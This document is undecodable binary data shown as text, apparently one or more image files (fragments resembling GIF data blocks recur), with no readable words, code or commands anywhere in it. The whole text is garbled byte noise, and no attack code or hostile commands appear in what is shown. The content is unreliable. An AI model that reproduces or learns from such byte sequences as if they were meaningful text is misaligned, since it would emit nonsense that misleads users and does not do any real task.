k������(�I���0>�X2hx'"�'t�Q�\b0��4$�8�h4��0ѕ�� �p��$C
R� �#�3��KR��4�6젌� RY
#�X�
1��R&�KPdbCB!ә�T�B��w��
P��В�X����p�PB�J	��F��s)5��Ֆ��exciV0� e��/�v��찀_V�I��h�p�
lt�X�Q�����\Z�(� �>���2�^R�$�-	T�
ը9�A<`C,ѪKN>��`,%83��+����b��Bk�8ˢ���vx�ֱ��0��K�48	Mеg��{]�@ny~�����ư�5�"su�@�H_)�ǝ���-��jΖ6_�L�R�)�܁p !����@<L��e|��t��q�"��m�-`\��z���r�,�1\⢥+{�TdC�B���4e*�j�?p�,��t ��8'�N=��I%"(
��xv��}Խ�?��:�"�$�� D�p%	N��_�6E����l��<��K��1�v cn�q7������A*�������}�H�� *�
Z �������.��w-�m� r#TI�G	TF�×7@�;<@�QB���B�vP(�q�pG,�x@\�$O�-pR;X��`��xEL9Ƒ�d��>�D3���P����	I�@X������dS�i��X9Y�6.]�{i��*Rq*�"H5�S�(u3���^L���X����ERHw�a;��:"h�A�M$�
)G/������n)L�-�P�D�I(K��^a�ktJ����&���55�9Eު	��4B!��X䃐��G��K=~6�#ضB�{���r 	�Q^H���M�#���E.���L<�"��)�Arr���� �VL�n�$r�9M`��u��9�Ք*Z,jD#�����!�`�2��� �hQ�[�fl�t���r�	�r��-�@��{Q�U���nF1 ���3/%9Hdz�௸$��\JZ���D6���� P�`��fJ���n�s_ޔ7����P��05�ے�$��-o�]�K�9�
o��a���:�P�B "@ J�ݳ��;4�:���@�B&0�\;D�D�C$�K��:��,8�	��0�s��,(@���K#X�� ��]TdZ@������ ��:��Y�E�}Ǜ�
A��i��w�Q��[�C/�J�D0�@V�Y9�C�d�3�]J)�	D�(���:@�L��p�0�0�$�C.D��  dBk��!"� �)�,����Q�>�V�4$�)�j���E��'� �AH��텛=�$x��A �$x��Y+�@��r��\�ّ��iB; ��a��DAi���,@@*A&D����@J9��Ad�� 2���(#B^�TJ#ؠ)��)l��Y��_���<>�&����NZH�
�"���'0!A��,�9ᑰ�8����C���!�Y�a�7���0��44�K0@�����	�6�852 1t	�F. �	�NL�8�#����s�d�EE�#=F�����u�w��4P+�w�8($z�EB�@/�J."W=��XB8��[�2`d
�;�a}F�D�䌇��k�4z�3��d� L8C&���@��#�[ �4B<��O�¥Y�O�`��cn���h���S6P=,0(ü0�0�E��R���X� Z��.e�M�":#��(�J�Gdġ���aĊ�HLS��Ό$2��3���.�;,�!���U�q_�cL⡀ {��RE|b�R��=�c��w��,��ٌ��C1!U
�vL�X��D�e��� ���* �2� 5f���p�C��%�F*�F(@���˽����3@ 2(�:��,�@����H�!�����r&��� ��{�V|� �� 6��'���(Z=\�&�@�B�QyGl�B�>(r���0hC�G;����2�5��f*��8��iT���:�C��e����ab�w�\�C��h&1�6�m$e�D �.� P�,� ���f��AħC�g|�'T��Z 	f)�X%]eP�d�D��.�m:(r��U�2"�65� P*A�CH`Q�M}�4����e��wel�@-��BC��C=��
�#<�H�'�c|.�0i���C=��~Fi��Y\�Ye��\�J��
Y���&(= h��	��2��6�	��[Z�M��MU��Z�MY�I�O�\J��eR	�3��<��@�A�R�#8��B ��X�F 6H��R*�=%,��e�=pz��2XZ�D��X����Y�.�/*����.*H�5���f,�J�i�`��d�w��Q��� Tj�
i�� �,܀<��A^< ��m�@�")��Z�EѾ
�X�p���6	l�=��l٨����M��<�3�8����Hd����Q��O@'��i�C�I��X�0�m��������O�^ZHA��- �֓<��D�ʊE�n�ClR.80I���n>�m~�X慲Y�oڣ)L��
�d�[b[F�/��.NYC�]�/\P���.�H�� � 8�S��/ �yr&H�o��Q�y��̑��f5$�2�Y�i��X��R-�����:r�)�B3��(P�I�]A�� �`�Td��Sjc!�fM0�!��^�8|ޠ=�4H0�*��J��~�� !�0Y_��f�9m����)��i�����EB�
C�9r�]��~*'m�6�(�2X�"+2(�%,�5,�;� (��6��  Kq`%.i��wqw���ݺk������,?���F�q�>m���Xz����B&�1���M�f"�40/�
�3�4G34��,�5G3�� ~]2{1����J�:3�n�w��Vp�
�� �����6Ț���+_^�Y�q?7	?�?Ӄ�3�4�$�f�� �B���P ~@�E4Fc4��q�n�6��:W��B�)+0;׭��� $C�2�2�ƒ�� ܳ,O�	tN��iP^$(�C9�0��
#�q�CO�������;�)�}��0,@
�0�����Ʋ,G�I�39�m��m[�򥮃�2G	���X��8��m�N��U6I;�a�J9 X�2��Q���R�`�� %� :gtD#�`6,��WW�p�gz�ˆ4-�+U�t*�� �,JWꥒ+�1�EC-�:prl��F��N70��8�d&06c��o��1#3Qf��� Y),�WF#pf ,p7 CW�APb���P�՗ŶH�u��Y�2Z�5������D ��Y����8����:h;�]/8�P���.�r�s�2�'�M"g�7 Tjw�6wovV[�w� �� �H��P�'��A��r��zϲ��vl�#<�{�B2�l�vM�r�j�.3(�a\���b+��*��.�AC�O%�#��H�n�jx�g�u  �B��6�xy�����/D����rHw�A��O�q�]/�����O�%�"WC�`�I^�b3����Z"uy���Byw����Ot�0�[5� �w� ܁P����7Q��)�B8k�I��$���N����g	����������XF���^Y|T9� r/9�#:�&:2�0��cp���.X
�DGt�w����� ������y��E2���ˎ�%�j�V���-�����k�!L��/�
��%;���4f��4@;�JA~�,�^8��Fg8�swk���'��zƇ����|uT8�U�O�á�vnQ:�?@)F�|�&[���,�b'��?{�h�3n�u��O�EG��Gt
�AP��-�븗�h��L���U5�%�|��:sع�K�m�,�� 	g���� ��[(���?92���G;4���^8�+pkw��kxwO1�6�z���Ɨ{o$�Q|(�K�o}T��*	��ے��n���~�����(9�"���ܧo�hk�{�Ϊ�D��cwV_w�	�%\�(�8��V���|n��X!�R`�#*tɯN>yn��C���"B�����ў������A<@{�8n�+Jg{k���#}�al�� ���>ԓH��Wu���%D�j�0H���NE��LJD;7�	�k�8�r�91kDH��F��5��,� @`ВeK�2�H���Ϟ)2@ �f �K=�tj�3����A���X�� ��~E��0�S�<qk���$ը �#��EL��i#�aB��7�xҘ�	�"KR>y�ʙ�a��	���? ��4j��T�iC��=Y�wԾ�M�X*�. ����}����q��������	f=�ih�N,e݀��Y%�2咗Of������Ф0{�l���I�*U�� �pv�E�bA�Y�P0�"��@YT ���/��c�'NQΈ�xin���:��K(^xQ�-�ؐ��  �#8|8A$��c�=�4�/>)t���J�?Ո��7 �Y�R����g�{�ܲ�X`ہ�3b!3�a�/TY�
^��� ���K �X����
L��K̎u4R=�Jz/3�T�O&JgBf�pD(Ԍ�t������r6/wPAA�쒪3���<iӎ'���FH(�W���[��?��cF��2A�H�Y�r�kC�����;I�H �(UC͍��z�1��X55�V���e;A�8C�  � ��'�j����5֠	}�0i+B��ɂ�ԥ�R"�KYb�\��;e �̲60MU!^`��	�lU��$��{r#d����o�s:�(� /�0����bA�A �ܶ�����pW�	�N��e�8#�~MuU�Ir�dޚk�*ޖ���˖��;74�X�� b�qi�j�":O�
��r(Zi@��!�����;�|l�� m�pC�<QB���e10��pK��}�v�o���<��`Pŋb�;>����.����0ig�<��6��R���?�JWm�m�a@�:h͵���*��rP73�ܹ6v_ՙVZ���}���
`l c�^���F,��C*f;�����<&6�!�SJ�0�`	��(�Q
D`�}1d[�n?���g�_��&��07>ۍ��;�"	��*T� <���`��Daۺ�z�#��y�R !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
�0`*�9b���G���t��ժ�V4�Ti%�W�fE�"l�.M�Zc��U0MtqK��A�h�V,K��V4}������KTE��ވ�$H\�N�˘/'����ʕ3gTU+A�x2���ء��c_V|�����Ȏ�����¦�ܖuk���&�-�6��a3���ȑ��/[=D����	�����<�C���>`����xW} }���/x�}y������{�$0�U��V�h��gj���r���t h�~�Ca��](��U��t��bA��Zh��1���̨[�3^%C@&��h���"�r�-� ]N�!]?x)�U멸[�pY_�S�	J���Ue�ٙ�tVu�clj\Y��HZ��ԙIך��y�`v[V�e�R�ȧf��X���8Y��I�n��6�!V��刘=Z�h&�	)���%Ü�v��~��H�ld^Z����J��WM9�jd�Y&x���y��y��Ze�{�f���'^�FV��V}w�xٚ��Y
_��B��x��������Y�g)���[��bjIܿ��6*��ً+�����	hj�^��*��e[j�SjfUȧ��*���{~�*a�˩��[ū���[ ���X�_�	,I��A��ǕQ������ŐV�����e�uX]ĵ�aنAc���ᢍe�g��r�f;��h$����Y'jcc��Vy���?Lu�p'���7���G.��Wn��g�y�N����N8Թ��aC� �  X�D�%�H
�Ԟ�E
l��o��E��:BN�`��3�GǷ� 1 �B�`}
@\�}�\ "#݇ψ������>����B����y0����k���{�?�׽\`|�������x�k� ��1�tϋ����qo{� ��=&�	�K�
{g>���0|!C��o��c0A�9� ȟ��8�?��{"�����n�����C~����m�<��o~0h"�4���o!4"��� �0�  	��d�yb
˧�)J��X�"��>.��_����:3F��B$h��Ѡ{ܻ@A:ؽ]\���(�qBхQ$�xEB����!A���E.���_��9!���B
����d�J, (�ǂ�q�}l�*��,�ч�,��h�nj����`!�r��G4�@8Y@e~�#eC�ȁ�U1"������EJo~�� ,�W΂j�1G� �t^`�yP��	JxR��0r��Ǥ���4�F7z�}�a,�M!,�L�P�����_;w��n��L�	�=Ⳋ ]eP�/,�4<�&W���J�y�L������9u�;/ ;����X!F�
ͣ�0����R���O8U!P��J��zn+N�F"i��� �������՛�5�$�@-�S�p��hE47�G�5�K�+�J���`���A�i�[�R�Z��b�ѿ��>֡�� ��SC���7ZŦP����]�jZ��y�3�
b����elg�U�9o ɰ,��^t�f��uG��
 E�BV&���EH^i�\�Y����`ZW����~BtB0��U�"ēU @�I2���;������E��<YI��.W!�\(
�9��FW�5$�9�Y
4&�@0������@̑NP"0����
Hď��F�J�+�8���g�S���dyX��k��������	 ,�	������9:l˾����!4���*��_����Ju���"�)��j0&",l�`�����r���ȓ J*v�|.�1�����R�z�k���Ok}v1�Wu�9���?��WG-֊bp ���f�k�(�_���M�jW����2�_L� �1P ��W?��Ǘvl�b�R����O�U��fDӬ�r�˃O���u�kAY���.w|tg��vb�ݹ�rD�P��1����X���w����[o�<�\Hu��v��1�5��Nԧ���@��qh�!���rו�t��k��n����pB9�p��<|eg;)�[xc�uU �Uh�<F��hw�э�lg�����>�����Ch��n�7�ƻ){s����y�| :'��oxDdַ@���PK��#��{�, Z��&T ���N��C��5��5�v���tu�`0������/��X�	�:|D���>��/tK]fD�w�(iC�1t,r�q�|��y`o���gȮe�r�����[�/. P��t�	�n��#� WM��olgy�'�dK�'�WP�@��|����Q�e@y�q>�x�E'r��4�\�<]�R��k�&D�ul3�y����aAM�t~E7~FW���eƓ_�O��p�4Ax�U@{��=� QVQ�WJ�QT׷;>�r
_�	t�#�o� d�9HC1�� wV���K��Et:3w[$�Iq�*��V>���_PMgrB�8~��<�	Dx&�_G�Ȃc�XdEB�S=��[��IP�g>���@th��8�<@ʣ> 0���-؂��>
�� ��cŅ���A
{�;xj�׈�WW��������� @�h�wN<FA�Uć��i���+D�X>���	�!�
d���H��ڇ:�&�k��`6U��N�8��;� �	ajWW�0h
�m&@�`�X3��%���ve� yq%�@A��2�P[��9:��<ٓ>��@�B9�DY�Fy�1a�'�dI�CNp�t'Q����Y!\/�@q\'���	���KiW����4�P�� @[P�`�iG��؎
�jq�^Stz�D��f��h��R��m�� t�!xG��vȘ��Y��q!Hr�h�0��Y��yKi]����U>�I�tT@�hJ���q�&�<����	������ �i�ș���ZLX?�X��?�Ӕv�c�P���;V������o�i�X��P�ę��i��Yw�K�s�	ѐ� �v�C�Td[JQ�Bp\��B7�"�� �@�ў�ٞ�዇ec/��3i��?8K�n
pI��q`oq��Ɨ/�
)��q �*_p��X�
��ʞ:��:� �К�3iR�A#�A�ן��z���`��)�yC$Wt�)u������y�٣�9ω?�c��=�?k����v�y@��#�����
��Х����Z��ڞ~��?��GN�s����{
��B|�P4 P�j�wo�G��v�:hq��ʣƹ��ȗUP;��?�&����f^�d^酊x9�U�T��o"��n�9�o<ʪ>�2��g4d�I��=M:�Y�OδB����
b!�u��dХ�	u���ɬe�6z�5B�w�W9v��
�ʯ�6�X
b�Jy�V����j�p� ��
�e����xJVauJ�>���J ��v$������ڰ	�	�j�7p=2�w�����S��l�����J'�L�*�A�
a�_� iǉ����R'��y[9�n��[ ��͘J�5	���z��6�����A��j�F��p]xm�B�@�	��U� m�VvA�l'�<:��zu�����N�궷E��uf���;搝����ۯ{E��_a�vC(��K���ƹ��K��{��D{��T^�#�DQ�})�l"ŧ�D�_�{8�o*+i�<p�A� b��b�v�h1I�#V������ "O4E�ˈ_	���vǛ�&�� ��y��0��램SP8��S��^�Tk��@��ow%y(��Kc��A��ٰ�{������ƿx:���B�׭T�@����
� �Ɋ�A��� g�®[�k�?� L2k=b��Uy;�����������s,W��q@
nG#(�&��^z��	���h[��$��Pzo럽�+t֧BՌ�i���
����������I�� �c�	���[�7�40�
�n&
E�&E���2ĒE�L& �#�G���h����+��!RK��<�&�v��K_\������o�G^
�5JzL��}L�YDW��r:T��s?+���Z���U<~�ų(���q�,�e���\g�#l|�h�Q!&ʕ�ˢ/h|+���O�<����%ۏ��-���,����,�F���[1�����8_y�%e��h���o���`��j �v��Zl�A�)��kƃ��g	C��F����G
9�	%������+�L۴�\��?v��t���4P�u{e�{Ƨ4�|���'�D���|���	�� ��2�����`M�� T��B]��Wv�B���ə��V ����ǩ¶���+��;�O禸j�P�^��l���N�J׈k���{��li��{7=Á��?J�GD�OJq�u��)J�d�S���Ftt�V���#[ݏ�<�fk���j���i����1�F�<r�z�4���r���B�TE��u{�k�&P������s�ۂm�*�-������쭝WY;\����@�p�:�Τ�mg{課���������]��b�q9yoO��y�v�G���0yᣩ֜�z�B��H�">�$^�&~�(N� !� � ,    � �  � �d4�CI&���F�tHr��A�)VL��ǏI�ؠ��E"=����V:�4`C�:�,̐�E$=�xT�P!ǄA2且)Q�a�1�8;δ'K�H8p���'�����c��,X�|��c�fT�aC�
A"�AA6��pAUQ��PB��1.p��1y�ÅnݣM��[�uS�

M"�͸Xgp�V�BV�Itp,��D��%:`R� �N�:�"��G�;,q�����H=�F��K�0PE��Tl�q��J�ut��!��+\c�*� "�Y�-�QK��j��ZF�5D���F,���a��L�C;(���� ��8��?��X�!RX��Q�DX`�6��`1?|��׸�BX`�%ĉ�����bCd�P��-摃f&�`S��5�NV�9�'�ܳ�
z��$|�0���"�,g��(,��JpMN��Q�� ցt�u`�#qY��H`A�# ���Tp$�P6\�3��LG~P��?�#����N��9ԙ��HTQ�g
(\U���!��Y��ժ 0�� ��}�N$��i�U:eRU-!�`׉7X��&!�PT aP'6H�mK�*e��.t���.�D��� � 0� n ���kf�A�ZB'��\�(��!.ߩm�wN�-o;�\�����/�0𧞲[t�f�A4��Y���I �IPA��t0Y�`C�����Tt���d�E'���|j/q:zD�P'���7?�s�{�,s,�fK,���0�&��!
IK3mANZ��C�H ���D�`��0�Th��������(��0���p����Ǖ?� �(|�1��8�t�T"{�G�|�!�!�20����<0N��x��ڜ�
�F�MSP�y�"b��K��?X��WC����G>T�~�$�T��Ơ�6]�|��"� �mc��:a:�A	����:��%��p�
6��i�����0�u�a@4C��T �3�"DՊ�8�`>T&s�j�5Z��R�iK(^�ʃ �e@.?�|�
�u�P���bSЁPr�1�D�2X4�c@�!�&�(��2�Av�$o�H��~oq" G!�D�����@�d@��#\�p �`�R�)��bX�5~p�$ ��b��]���� 	���CHR�C	�A����&F�hG��*PQB�>�.�㨜<ji���"� � }ރD���3<  l �F�#���H���J�q; �$����igI�p�O��?�ɂPQ��L� T��2 
�A�/�s�*���|��0V0L�.�C�)�AC�t�	g��ҹS�T�\����cz���Gl��-�@JJ6HA
�X@n���� �Y�P,q͔�Y(0����,�d0�Kփ�Q��Pa;�`Kr$Ů)A*�00e,�3%,�	�� ��u�n(^��K�� &�A+���@�(�ധ .�0�(�����`C2~� �MB{g 2$��RX�Ђ���"T�*�"�I�"	���p5	�!�uh�`�1�b/�B�'�!L8��B$0��A�Y�P���_pc�5:a5kT�����0�+��+UP�>A�F(@#
 J�� 0�#�'<Ur���d�|�mWp�܀,@�
��#2!*0�8�;=�q�Qcx�5�<A��2��,A��T��AH��
2��1^!GJ("Ý��d�`��f���
?<�5v�`�S���)���S֯�8Ex@VqfD@������	�f�?P�(�P*�	�C���N\�B�})h_�*�9��AuЌyl� k�怓�,�����"�P�$d@���3�1P�(�A��AK[:LXG�q���aw0�)X<�?Ԡ ��_����'��0�=�xD30� k>����T7���H��W��*� �_�¯c�E3��,(���� ��miW�v��:p!O��p�_ü)A9�F�:��
B \Y��A COP�#���"��1^hs��Up�b��F`T��(��Ȋ������b��DL�T����!
�h�R� 5� �n�@�e7��v��U�؉tS` �56l��6�O��?0�J��@�3ܨ@���0� Gc�F �KʯF�a@s� ���x���C�y$'�	�-����x�3�щ$�a����p��� �I���)�G�-��`�C�h!	K�U�� k`���`#| k�#s3�E��SS���#��pٲ�4 ���P}v  � �vU|�W}l ��PE([��o0c 	�Yۇ
q���c�1X:0� .0��C�r�5J ʑ@|5Upa=m~0� �SP�cP T�z��0��j<�r` $���s��n�3٢`k�b��$7  @R`�Ui���o�P��O�B(��շ�ɕ 0u|@	�$�UK�)Q ����o�-�yF�Q�/X`@@TP�pa6Cx��20;�z0Xʠ� C H��.0W��m�p������	^%�p�&}�HE�v�$\0��h5 �t\�|� �i���ȏi  P�@	Sxk6;�~R�$߅��>E7���5�p��D��	&I�hU�!��#��=���WP�_(m�zB�0e�a:�t�-"P�Qҗ7Pi@ ,VuGY� P�w��(�v�P�ph[��\ ����l �  ��$�#H� /�CF��Qr@	@p`���a`t�`�a�0:�_�3�	�� ��s�x�K�L�af�L0`g�6Ҡ�0�R� 8��G7� P�7p ` } p�7 ��C�������   ��^	R0X`	�AS ���/S!X� � �p�0���j|�M��C�a;C�
�Q�A/%2���0�� P�S`J��fh.�/�
?7~`�� Ӣ��)�v`>��v)F �P� '8 �`E�|mP��Q̰��0�]i�_)w [P�B 8�p0C�2L"$��ި/�PF��0P*1��±�yX W���=�zP�P��ᥟ/ [*�G/��y�0Y GPh����g�	R�v(6P�0 �>E��Ji�0 @�� �� @T�r����;�o��R�I�`�l��BIZ 
U1��6��8 P�9�!@"4k��0���4�p�K#Ǟf�- �5=�4TC	�W�2a��N�Y
��!�/6P�ǔ� ɕbl �0 �W�  D�]̷���ʢ-*�ɕ �٠Hp��vD0��? e���Q`w��G��6��:rW`�� /P�1�����z�����0�����%�dX(��o�f 9� �0��J|��U�����Z7`� �����']R�z���guV�ɏ ���X`?�f��@��0K`* �@�:%11~`*��0�$�RY���P�K�U��g(K��Gn9L�Rnd�Xr%߀��-�# R0}Ժb�5P_e
��ښl0�v  J�I\�E`��j�隴g%���w�K�MT3fkQ0C@�#�!B*���$Q���0��`� b�g�
Q`$��&�Rs;5�?�f��qr�p�Q :V0o)f/6 NY(PZ�`��������KE�隮,
-��\�̀�#��S�@FH_zd=8�zC� �g[= �� ��eHg����0��/�DxY��Pf`	X�
�Є���4�3/Cc I)P�j
�@Vk'oRP� &���C�!B��@����� ������`��x���j&
A#D���ڋ��.@c`u� vx���
gK�-�^��a�4� �	�/@����=@�`=ĈS�^%��˾`�FP�^E�p�@� �Bۨ���\̿������Тi �@������aL���c`6p��꒻=` 3��b ��X�]�vkD��� ? :�I ?���'A�2�0�a-/+i���K�FpD����_yp-��cǨmp�@˃:��@Z�ť��`�D,���Gׅ:a ���� U+)�pA�@,�g�S�j��a�� ��T�`g� [��w��0	J�?�a�F	�$?����8���h��K �`�]\�����ڰЫ�OZ�I�4	��ֶ��_��y�� 
�Ao��Pzķ���C�
@A\S�m��#ͨ�E	�wk �	m��8�A��a��
�0���6��� �0��6ob�E��>����� ����=�9 ����=���ߚ��ʕO{��
}��$~�
�3����f�;���9�W��[Y0�)�q0z`�L	�`��u= m�L	�@�`��[��"ȷo�V Tg
i��3 �z��u�ZI'��3���N�o�ť�����l`H�_~�[��`�"|�	�V��K��Q�#5,G�6ǳ%m$-7w�
�`%���Ӕ�L?')�G�A|-c�(\���kM��_	��	���\�>�n=������+�Rк�k|	�u�Rc�,= ��4�J#�K�m�g=	GI'��zl�Q9#ng��	�L+��ú�p�2,���YM�/����W���/h:C]�~"b.�n�[�Ѻ,�lcwp�0������z�����3p�.�� ��M��C�v���A1I*m%Y������<�J9D���PM+ʏYvi�{�����|����ꮎ�����]9��
� 5�t���wNs)I��@k 
��ȝg�=�Y@0�P04lg�pD ڢ �PWn���8/ #�X�z� �p��k^���)E����փ�m�ｗ�����ܦ{Kە/�����3\��c���8r݇ ��a m�Б`W�1D�X����6ǁ '������Q��!��	����P�K7�����  �������A[���m�м�����g>�L���ŰQ]�?@�n��4�%�\#�u%pd�r�A� F6q�����@ίpY�����>����-�`/�i��P������\)��pfP��Ψ�-~�f��?�LO��{o`R��1������|jT�%].܅�B�S�T?���1��!DzPR��;���2%Ò%��t²DB,�(a�1Ř�(ŢK�
3=a"M)�i�U�A,G
�1@���δ��FV�*&�+��W���:�0��"RU˖�m5����(��ڠ1�,��0D��N?f@A����N�H!�@�)~�����+"�trQE��)=l,�Se��XX�"��WK��yF�M�r� �66i�PZ��  7�� ��
��ƒ%k@?t}������)����.��w��^�&�(Q�Rŀ�$X�E�;J���䰠�p�Bq���,.��%:��pt�lH"#\0��\`�q<���{Z��X���ITx@l"x�	ظ����"�)�������{���3d�7ԙ�����;��`]tE�)^��L45�F�3my�	&^x��*��c�*� BC�i!� q�q0B����,��)D�A�z���2�R	Ɖ��zڰ	F�����Sss#�0b�m@���� ����*YPP�R�H2�,�� ���fP	G��z���*tp�m]i�b��k\Ƞ���c~�� k�H�t(�?,�� ���"���!J� ���ez�`A�w��R����&��lh��"���p�u�X�
_ۀpp���\@Y3�pc�u��
T���Z��V��@e�ݡbQ,����:Xb"��/,:r�^����n����A&lI:P@������t��X��
UB��Vو ;�l6ק d��\��:O�Aa�$��P�R zv� �9�@��l��	٩��
��3����H�~D�ڕ V��A�XۅT�H%�NtB�k�h�?\JQD襝_��E��\vF(o#��U�$a�Icq;H��ʡ�r��UUl%y"X��P,��n ��җ~0�1�.i����|1��+�nj������C��F��=�a�%:�$P�? E~���$Da	k=�s` �I�$r�Z�TS��$v�` ���`��iWm G����	X�.p@<u���R���CmP[�Ӗ/\p�aj���R� �e�\�
��yI�7�*`�P��;�1�8Q"����&�od�b���>��&7X�Y����TE�+��V��y�b�� �! ��n ��6��Hb�[~DBw绪���א�:1D���ٶ5t@O~@E;Q
D��9H!D��]���b+-����&}�'
�\b�}d��%���7�;D1	�a0�@f��&�a��VI��$�w�#	
?
	
��z+�
�����%�Qi���(�&X���@�+��B���J�p�s��������ت��K2��X��&1�!�
K��S��5�
��V�����^�v����`L�E�C�~�z�[���PV���
�`AQs��{���ʓv��^hb�(�,&���/�7�kQ�K��I�yR��JJ�g�"���Qu�����JZ�nyK�"�Բ	P�aK@@8: �� �
��5b�=PA{n�'<��jE���
v ���M|_MZIڪ�r�SUa[`l.+6v�%�./c�4�� �9˙c(I�i��Z�w��R�)�E.HB'�g�
� B�F�u,H"@*Rk$Mxb��D��ZM�3��%M+����b���%X�a1Y�p�܍�v��$a���p`����|(��Pk����JW�� �6 ^�%�����HB\����@	가��Ty� Ȟ�eIY�\F<v/j�<Պ��&\}N��d*��&.�$��%� ��2��+�i����@5k��ޚ�HD�Wz���f����Nx����t����MQ�s��qd��&%0"ь=������e)����P:�([[�3X��8؋7� �٠h�֙Ӭ�k��!tA�s9��a�4	������wJ�I��qhB"��8����^���=��E�cRC�T5)��.��6����min�Z 
���pA��{��u�;�kA�����I@<�ٴ,�	t�X���v�]l<qh����~�5n^k�aF5���M�S���0�*�ާnYLcV�
:�������1��!4>��=� �^y��v T+Z��a:[ ��@�4r괮�3 �Ac��X�5>��m��k��[)���>����ÿ����r��Zъ�����z7pDNr�GR��� �Pۭ!�����\^g��P�w`6��8<�9�_6Ƕ�����T�WZ9L#�����{
@qK�:�>uht�0Ӆoi��+��>3i���7$�A!⑀G�C�DP�P�@��ɶ��?|;���Q"�T�R��<7B����	X�J���r��\��o��N�2g�!���0>01��>(C>�4<C5��2���� $H���Q�>@ ` O�'��I�ۿڛ;�;�4*�39R�"L��	�+�r��c�9�T���k=�w��R��R��@�A�@���ZE��3D�9�:nB1�]����q@�J>X�H@ 2�Ñ�A�3���?�:D��AJS��H�3��B�r�*�ě����6P���b=Db�A�p�8iG[���s��3�_P�N<L�7Gz>��k�*�	��r8����1�z���;Dt�C|y����)�4�H�ȴ������(H�P�@�/k&����5����������9��)>X�!���!�+`�=�1�ÿ@$DF�=�;�l�C�JM �%�ܻ��ƌ�,��%L��,(R
a=�bqYӓ��rP6�<k@:4#�[��k2���P@	�I���+`D����m�8e��s;e�J��� �8�ڱ�c9v���T�S���P�%Ը�C�0&:H��KH�fQ(����(�A+* ���N*(C��CK`��a	va��0�3��9��̴��B�;���H㿆ԸI>���ˍ'L�i$K��DOP�{@���C*@  u`xP�!PPP��;�Oݦ�P�u��� *����R��z�1�˿B,�$%���Ҭ㿸KQ��J�,���M����ү%$%{
2�A�q(�r�8J�4*� �y��K0`�y؆y�)��[��~�Y� ��J�n�$0�%� �ܛJR��������4����#(܍ܰD�`/�QMw�� ��_9>�38�Ȣ�2�@��4Y1T��1��J��k@�0)��!��$�1 �)�����{�k��QeU�J�H�&�Fs�^8;���^ݴ��	=5/k��+�J,��[�vD���Gcxk�k�Vku���V81�*@I��@ P� w`��i0U\ �=��E3�R��2b�ꨎP��,`�O2B��15���(Ѵ�� O�/�I*͘�,�3���6��rȅUX8X�"�yt[(Y�=Y�-�8Y��w�+@�T�AbrX�zh� ���'�S����R��z�'��z���0S�R�%|�K����"B@*��Ʋ�JW-����\(]hИ�8Y�wtY�xٕ�yܾ�K�3���A w Z�>�S��DΔN�B �z ��1�z�����щb-����(F�QB�Z��m4��D�\(�\��\p�1)�*8����]�=z��4��3�j���JP�:��F+9M��dѴ�JD�?DQR�=�§X�N��Aod�܈=�1/m���EM�1*�?�5�\@\ :Q���!k�-�_�Ղ��P�1�1��>��+�(`(0 �@�H=�HH���m���	���$F�$X��S�˸��@Qn���8��S*J�8�Q*{B�%����\��-�s5 *`_��_�u_��_�I ����Ѓ(H�hvX`�H%h�NX�HHET���rPUΩ11���^'��#2��Qʹ�-�Ԋ9*f����!�Uސ��a�`�P1dB�>��+ b"6b��(��HV`=h�@�5��HP�`:���;�'@/�j�p"���k��G�4����xY T�t�㛐��F�H*ռ,��m��%[O%.I8�w d"&���_10b��T�d=��&^vX��H��cX�#� ��R����a�\��������A�����8���F��H�8��[Bb�ʨ4/S��]heD� &d �h�1��D�"��6�%�fKf	�b*d (��#�b�?�``ڋ�v� �`X5�k�񬽵KM�Ș'����v/�Ѝ�=����؍�u �(P�+x_b���1��hfdIx�߉�fnno�(� @;��Cu��0S��OAT�^��c�Dl��D�\���� �3�U�;�d4�bj��u�t�=��(Xg �(��j��H0 b��F>��)���&~�(>�U8��<ˤ�?���ΊS9=��&��N�D�����Lܫ���U-]D�=&X��X8P�A`��ugP��BdX��d	hf�����fJ�f�Nm��R@�M�=�
+�6<n\�\���%a��NR�	j�n;�i�8B�(�Ѝ�ڸ�`�Vf�UX<	�%� 8؃(Ȅ �B8�ȅ�+�hm�^bFK��(g�>�bM��e�S�1�q1���g���*���F���D%�R�
m�Xk�?�ܶ���s�Hg�Xg��@���8�P�_�fh.���1`�V��>o*l\ K个Њvh���C�m!�lc��<^�q(rQ{�\�y�I@�Oч,9�f�ţp=H���5(�H���q�L؃Y� k0�f��w@s�F�g8�Lf pF<�O�'�J"�@�Л!V��iz2� X��+�l�DՊ���0-��Z��S��J���*W<���yH�T(����b0�P��S��47`qg�nf����5��Ea5�B�Q��`0�(x/��'� l�u �v��=��G�d�ڏ-�ޜV\D�R�
���T<o�Xp��w�I �>x�u��v�_��#�h��zg)f �k���3�0�6oP�h��� P� ��x�����Hx�;X��Εr���,�ж��1o���`O*t����qn'y*w(Xߙ��P�bXwb�C�hG�V��'v�H@���"
� Wy�S�#��|/����� ��jx�����+3((ϑ����	�2K"(һ�$�&v��{��X�X_T��>��'!�_D������I��W�.(>|\�X��`8�_�i��?�|(x���xx�����O�j��' �8��2��f��$e��k�n/F��j;&�Д�S�9z�q�D�8�%FF�}�i�aK�!B4�"IPP0%��Tz�IXC��-ഉe��S�D��䉑?$���R�i� դR�5�*U5�Q��d� O�i��B��"��$b�8O����L��*�Ɗ��`�=-�DX��'�xg R��k$i��f�;�f�"%e@�����% %QP(q� �Y-�`dZ�BO�zb%�ҦO�FUu���5�����R��ł-v"r��1I���ڜ	�w�߼x{��d�a��s(^e�%Q�D�	�� Hdt�Q�ZH�KĂPh�R�� E'����PԈ#�v�oJ17\�w\ ,2�sMy15��! !*�#B[m�@�'qM�
��"=��b�
~��
�Yi�A�)v�	��`C3��0��Z��  8 R����A��B$�ыz�4
>��.�u�D)�<����G�Wœ\Q�8܌32�*�Ԁ�; �c;�ԣC��ZO,�Ȳ�*�%eO�E�A���C�yiC� �F$k0�1�����������Nt���8*�s�� �a$J@`l$8�r�$�b��6e#T��\r�>E�L��T$�S�:$]U4��*�#�	�y�XY���C��J$�4�����?$��:n�b
9�"��Jk̓�.J�P
Q�8 ��v���"��o������{�+��.�L�`�2��@�Gj�{��$8����w��w�vǧ+}\j��<�xf�-x��1��,���8k���;�D! >� EJ8�.�0��.�@��a4��5
ܾ+j�"�O��nՎ���o�S!f#iVx�
t�,h�H�z��jwX���^^b�;��sc���
��JB�#D�Xp��E�:�@.(l���A�Q���:�K-�b���k���(���� @�X!8=ڑB�
